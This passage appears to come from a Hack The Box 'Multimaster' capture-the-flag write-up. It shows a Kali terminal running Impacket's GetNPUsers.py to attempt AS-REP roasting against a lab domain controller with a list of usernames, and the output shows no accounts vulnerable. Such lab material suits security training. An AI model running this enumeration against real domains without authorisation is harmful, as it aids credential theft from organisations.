 # requesting: namingcontexts
┌──(kali㉿kali)-[~/Desktop/HTB/Multimaster]
└─$ python3 ../impacket/examples/GetNPUsers.py -dc-ip 10.10.10.179 -usersfile user2 -format john MEGACORP.LOCAL/
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2021 SecureAuth Corporation
dn:
[-] User sbauer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zac doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jorden doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(kali㉿kali)-[~/Desktop/HTB/Multimaster]
└─$